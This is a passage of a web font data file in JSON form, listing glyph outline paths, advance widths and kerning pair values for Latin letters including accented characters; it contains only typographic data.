7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"\u00ab":4,")":-6,"]":-6,"}":-6,"\u2019":-7,"\u201d":-7}},{"d":"27,-243r32,0r0,243r-32,0r0,-243xm43,-260v-10,0,-17,-8,-17,-18v0,-9,8,-18,18,-18v10,0,17,9,17,18v0,10,-8,18,-18,18","w":86,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"228,36r-108,-32v-58,-2,-107,-45,-107,-123v0,-78,47,-128,113,-128v66,0,109,51,109,123v0,65,-32,99,-69,118v24,6,50,11,71,15xm124,-22v50,0,78,-45,78,-100v0,-49,-26,-99,-77,-99v-53,0,-79,48,-79,101v0,52,28,98,78,98","w":248,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"58,-147v56,-6,99,17,103,71v5,69,-93,99,-146,66r8,-25v31,22,110,16,106,-37v7,-41,-52,-59,-100,-50r15,-112r112,0r0,27r-89,0"},{"d":"27,-243r32,0r0,243r-32,0r0,-243xm0,-284r86,0r0,20r-86,0r0,-20","w":86,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"27,-239v64,-11,150,-9,150,61v0,33,-23,51,-46,62v37,3,43,98,54,116r-32,0v-4,-7,-10,-28,-16,-58v-8,-44,-32,-49,-78,-47r0,105r-32,0r0,-239xm59,-217r0,88v46,4,86,-6,86,-46v0,-43,-50,-50,-86,-42xm107,-257r-24,0r-38,-41r27,0v8,8,15,18,24,25r22,-25r26,0","w":193,"k":{"T":-3,"\u0166":-3,"\u0164":-3,"\u0162":-3,"C":-1,"G":-1,"O":-1,"Q":-1,"\u00d8":-1,"\u0152":-1,"\u00c7":-1,"\u00d3":-1,"\u00d4":-1,"\u00d6":-1,"\u00d2":-1,"\u00d5":-1,"\u0106":-1,"\u010c":-1,"\u0108":-1,"\u010a":-1,"\u011e":-1,"\u011c":-1,"\u0122":-1,"\u0120":-1,"\u014e":-1,"\u0150":-1,"\u014c":-1,"V":-6,"W":-6,"\u0174":-6,"X":-2,"Y":4,"\u00dd":4,"\u0178":4,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-7,"\u0167":-7,"\u0165":-7,"\u0163":-7,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"\u2019":-3,"\u201d":-3}},{"d":"100,-178v50,0,84,36,84,89v0,64,-45,93,-87,93v-47,0,-83,-35,-83,-90v0,-58,38,-92,86,-92xm99,-154v-37,0,-53,34,-53,67v0,38,22,67,53,67v30,0,53,-28,53,-67v0,-30,-16,-67,-53,-67","w":197,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":1,"]":1,"}":1,"\"":4,"'":4,"\u2019":12,"\u201d":12,",":9,".":9,"\u2026":9}},{"d":"85,0r-1,-204r-40,21r-7,-24v25,-10,40,-31,79,-27r0,234r-31,0"},{"d":"115,0r-34,0r-80,-243r34,0r65,211v17,-69,46,-144,68,-211r34,0","w":200,"k":{"\u012d":6,"\u00ef":6,"\u00c6":21,"T":-12,"\u0166":-12,"\u0164":-12,"\u0162":-12,"J":8,"\u0134":8,"V":-6,"W":-6,"\u0174":-6,"A":21,"\u00c1":21,"\u00c2":21,"\u00c4":21,"\u00c0":21,"\u00c5":21,"\u00c3":21,"\u0102":21,"\u0100":21,"\u0104":21,"a":12,"\u00e6":12,"\u00e1":12,"\u00e2":12,"\u00e4":12,"\u00e0":12,"\u00e5":12,"\u00e3":12,"\u0103":12,"\u0101":12,"\u0105":12,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"i":6,"m":6,"n":6,"p":6,"r":6,"\u0131":6,"\u00ed":6,"\u00ee":6,"\u00ec":6,"\u00f1":6,"\u014b":6,"\u0138":6,"\u0133":6,"\u012b":6,"\u012f":6,"\u0129":6,"\u0144":6,"\u0148":6,"\u0146":6,"\u0155":6,"\u0159":6,"\u0157":6,"c":12,"d":12,"e":12,"o":12,"q":12,"\u00f8":12,"\u0153":12,"\u00e7":12,"\u00e9":12,"\u00ea":12,"\u00eb":12,"\u00e8":12,"\u00f3":12,"\u00f4":12,"\u00f6":12,"\u00f2":12,"\u00f5":12,"\u0111":12,"\u0107":12,"\u010d":12,"\u0109":12,"\u010b":12,"\u010f":12,"\u0115":12,"\u011b":12,"\u0117":12,"\u0113":12,"\u0119":12,"\u014f":12,"\u0151":12,"\u014d":12,"s":9,"\u0161":9,"\u015b":9,"\u015f":9,"\u015d":9,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"u":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u00f9":6,"\u016d":6,"\u0171":6,"\u016b":6,"\u0173":6,"\u016f":6,"\u0169":6,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,":":6,";":6,"\u00bb":4,"\u00ab":9,"-":5,"\u2013":5,"\u2014":5,"\u00ad":5,")":-20,"]":-20,"}":-20,"\"":-7,"'":-7,"\u2018":-3,"\u201c":-3,"\u2019":-10,"\u201d":-10,",":20,".":20,"\u2026":20}},{"d":"108,0v-40,13,-75,-6,-75,-55r0,-95r-27,0r0,-24r27,0r0,-33r31,-9r0,42r46,0r0,24r-46,0r0,94v-3,31,19,38,43,32","w":119,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2018":-3,"\u201c":-3,"\u2019":-8,"\u201d":-8,",":1,".":1,"\u2026":1}},{"d":"145,71r-1,-98v-34,58,-130,28,-130,-57v0,-96,94,-119,133,-64r1,-26r30,0r-2,245r-31,0xm97,-21v37,0,48,-36,48,-83v0,-30,-19,-49,-47,-49v-33,0,-52,28,-52,67v0,35,16,65,51,65","w":202,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"144,0r-30,0r0,-64r-109,0r0,-21r105,-149r34,0r0,145r33,0r0,25r-33,0r0,64xm114,-89r0,-114v-22,44,-50,75,-77,114r77,0"},{"d":"7,-247r66,0r0,287r-66,0r0,-19r41,0r0,-248r-41,0r0,-20","w":102},{"d":"82,-178v96,2,57,98,70,178v-18,-2,-21,21,-23,35v-3,19,21,21,33,14r5,17v-23,15,-62,10,-62,-22v0,-27,27,-41,14,-66v-10,14,-28,26,-53,26v-35,0,-53,-25,-53,-50v0,-42,37,-65,104,-65v0,-18,-2,-41,-39,-43v-17,0,-34,5,-46,13r-7,-22v14,-9,35,-15,57,-15xm74,-19v38,-2,48,-28,44,-70v-35,-1,-74,5,-74,39v0,21,14,31,30,31","w":173},{"d":"297,-82r-119,0v-4,61,64,72,105,51r6,23v-45,22,-106,15,-127,-29v-36,73,-148,42,-148,-49v0,-94,116,-124,149,-50v13,-28,37,-42,64,-42v61,0,72,52,70,96xm97,-154v-74,2,-62,134,1,134v31,0,51,-27,51,-67v0,-33,-16,-67,-52,-67xm178,-104r89,0v0,-19,-7,-51,-42,-51v-31,0,-45,29,-47,51","w":310,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"x":1,"-":-10,"\u2013":-10,"\u2014":-10,"\u00ad":-10,"\u2019":9,"\u201d":9,",":4,".":4,"\u2026":4}},{"d":"112,-147v-68,-12,-53,82,-54,147r-32,0r-1,-174r28,0v1,11,-1,25,2,34v10,-25,30,-42,57,-37r0,30xm78,-249r35,0r-44,51r-23,0","w":117,"k":{"\u0142":-1,"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-11,"\u00df":-11,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"v":-9,"w":-9,"y":-9,"\u00fd":-9,"\u00ff":-9,"\u0175":-9,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"x":-6,":":-3,";":-3,"\u00bb":-4,"\u00ab":2,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2018":-7,"\u201c":-7,"\u2019":-11,"\u201d":-11,",":19,".":19,"\u2026":19}},{"d":"11,0r0,-18r134,-198r-123,0r0,-27r164,0r0,19r-134,198r136,0r0,26r-177,0xm117,-298r38,0r-46,42r-25,0","w":199,"k":{"J":-3,"\u0134":-3,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"X":2,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"-":10,"\u2013":10,"\u2014":10,"\u00ad":10,"\u2018":2,"\u201c":2}},{"d":"164,0r-136,0r0,-97r-30,22r0,-24r30,-22r0,-122r32,0r0,100r48,-34r0,24r-48,35r0,92r104,0r0,26","w":171,"k":{"\u00d8":14,"T":32,"\u0166":32,"\u0164":32,"\u0162":32,"J":-4,"\u0134":-4,"C":14,"G":14,"O":14,"Q":14,"\u0152":14,"\u00c7":14,"\u00d3":14,"\u00d4":14,"\u00d6":14,"\u00d2":14,"\u00d5":14,"\u0106":14,"\u010c":14,"\u0108":14,"\u010a":14,"\u011e":14,"\u011c":14,"\u0122":14,"\u0120":14,"\u014e":14,"\u0150":14,"\u014c":14,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"Y":30,"\u00dd":30,"\u0178":30,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":10,"w":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0175":10,"\u00ab":14,"-":15,"\u2013":15,"\u2014":15,"\u00ad":15,"\"":35,"'":35,"\u2018":42,"\u201c":42,"\u2019":37,"\u201d":37}},{"d":"166,-81r-122,0v-2,64,66,69,108,51r6,23v-11,5,-31,11,-59,11v-54,0,-85,-35,-85,-88v0,-53,30,-94,81,-94v63,0,75,53,71,97xm44,-104r93,0v0,-20,-8,-51,-44,-51v-32,0,-46,29,-49,51xm49,-249r34,0r32,51r-22,0","w":180,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"x":1,"-":-10,"\u2013":-10,"\u2014":-10,"\u00ad":-10,"\u2019":9,"\u201d":9,",":4,".":4,"\u2026":4}},{"d":"150,-238r0,26v-62,-1,-101,39,-105,85v34,-49,128,-27,128,48v0,43,-29,83,-78,83v-50,0,-83,-39,-83,-100v0,-89,51,-139,138,-142xm141,-77v0,-66,-97,-70,-97,-11v0,39,18,67,51,67v27,0,46,-23,46,-56"},{"d":"190,-33r7,25v-11,6,-35,12,-65,12v-68,0,-119,-43,-119,-123v0,-97,99,-152,184,-117r-8,26v-67,-29,-143,7,-143,90v0,81,75,116,144,87","w":208,"k":{"\u0152":8,"T":-10,"\u0166":-10,"\u0164":-10,"\u0162":-10,"J":-1,"\u0134":-1,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"V":-4,"W":-4,"\u0174":-4,"Y":-1,"\u00dd":-1,"\u0178":-1,"A":-1,"\u00c6":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"\u0102":-1,"\u0100":-1,"\u0104":-1,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"\u00ab":4,")":-6,"]":-6,"}":-6,"\u2019":-7,"\u201d":-7}},{"d":"180,-69v0,70,-85,76,-153,68r0,-238v57,-10,144,-11,144,55v0,25,-18,43,-41,54v23,5,50,25,50,61xm59,-218r0,78v42,4,80,-8,80,-41v0,-38,-46,-43,-80,-37xm59,-116r0,92v40,6,89,-1,88,-45v0,-42,-42,-50,-88,-47","w":195,"k":{"T":3,"\u0166":3,"\u0164":3,"\u0162":3,"V":-1,"W":-1,"\u0174":-1,"Y":5,"\u00dd":5,"\u0178":5,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2019":-3,"\u201d":-3,",":5,".":5,"\u2026":5}},{"d":"35,4r0,-26v59,3,99,-34,104,-86v-36,49,-124,20,-124,-47v0,-44,32,-83,80,-83v95,0,90,167,37,208v-27,21,-56,34,-97,34xm46,-157v0,60,94,67,94,14v0,-40,-15,-71,-48,-71v-27,0,-46,24,-46,57"},{"d":"117,-43v36,0,47,-52,52,-89v-40,-13,-76,21,-75,62v0,16,7,27,23,27xm183,8r6,15v-78,40,-174,-3,-174,-98v0,-74,52,-138,132,-138v63,0,104,44,104,104v0,54,-30,86,-63,86v-14,0,-28,-10,-27,-32r-2,0v-20,43,-87,45,-89,-14v-2,-58,63,-103,124,-78r-13,66v-5,27,-1,40,11,40v18,1,39,-25,39,-66v0,-53,-31,-90,-87,-90v-59,0,-108,47,-108,120v0,82,81,120,147,85","w":265},{"d":"0,27r180,0r0,18r-180,0r0,-18","w":180},{"d":"27,-243r32,0r0,144v0,54,24,77,56,77v36,0,59,-24,59,-77r0,-144r32,0r0,142v0,75,-39,105,-92,105v-50,0,-87,-28,-87,-104r0,-143xm161,-294v3,49,-42,32,-63,21v-6,0,-8,6,-9,16r-17,0v-2,-49,38,-37,63,-23v5,0,9,-2,10,-14r16,0","w":232,"k":{"A":12,"\u00c6":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u0102":12,"\u0100":12,"\u0104":12,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":-3,"\u00df":-3,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"x":3,"\u2019":2,"\u201d":2,",":10,".":10,"\u2026":10}},{"d":"191,-106r0,20r-167,86r0,-25r142,-71r-142,-71r0,-25","w":214},{"d":"153,-76r-86,0r-26,76r-32,0r83,-243r37,0r83,243r-33,0xm73,-101r74,0r-25,-70v-6,-15,-6,-32,-13,-44v-9,39,-24,77,-36,114xm156,-294v3,49,-42,32,-63,21v-6,0,-8,6,-9,16r-17,0v-2,-49,38,-37,63,-23v5,0,9,-2,10,-14r16,0","w":220,"k":{"T":28,"\u0166":28,"\u0164":28,"\u0162":28,"J":-7,"\u0134":-7,"M":1,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":19,"W":19,"\u0174":19,"X":5,"Y":28,"\u00dd":28,"\u0178":28,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"f":3,"\u00df":3,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":1,"\u0135":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":3,"]":3,"}":3,"\"":21,"'":21,"\u2018":22,"\u201c":22,"\u2019":18,"\u201d":18}},{"d":"96,-192r23,0r0,85r81,0r0,22r-81,0r0,85r-23,0r0,-85r-82,0r0,-22r82,0r0,-85","w":214},{"d":"59,70r-35,0r5,-172r25,0xm42,-176v13,0,21,10,21,23v0,12,-9,22,-22,22v-13,0,-21,-10,-21,-22v0,-13,9,-23,22,-23","w":82},{"d":"100,0r-33,0r-62,-243r34,0r47,207r52,-207r33,0r30,123v8,28,10,60,17,84r52,-207r32,0r-69,243r-33,0r-30,-126v-9,-30,-11,-58,-17,-80v-12,65,-37,141,-53,206","w":304,"k":{"\u012d":6,"\u00ef":6,"\u00c6":21,"T":-12,"\u0166":-12,"\u0164":-12,"\u0162":-12,"J":8,"\u0134":8,"V":-6,"W":-6,"\u0174":-6,"A":21,"\u00c1":21,"\u00c2":21,"\u00c4":21,"\u00c0":21,"\u00c5":21,"\u00c3":21,"\u0102":21,"\u0100":21,"\u0104":21,"a":12,"\u00e6":12,"\u00e1":12,"\u00e2":12,"\u00e4":12,"\u00e0":12,"\u00e5":12,"\u00e3":12,"\u0103":12,"\u0101":12,"\u0105":12,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"i":6,"m":6,"n":6,"p":6,"r":6,"\u0131":6,"\u00ed":6,"\u00ee":6,"\u00ec":6,"\u00f1":6,"\u014b":6,"\u0138":6,"\u0133":6,"\u012b":6,"\u012f":6,"\u0129":6,"\u0144":6,"\u0148":6,"\u0146":6,"\u0155":6,"\u0159":6,"\u0157":6,"c":12,"d":12,"e":12,"o":12,"q":12,"\u00f8":12,"\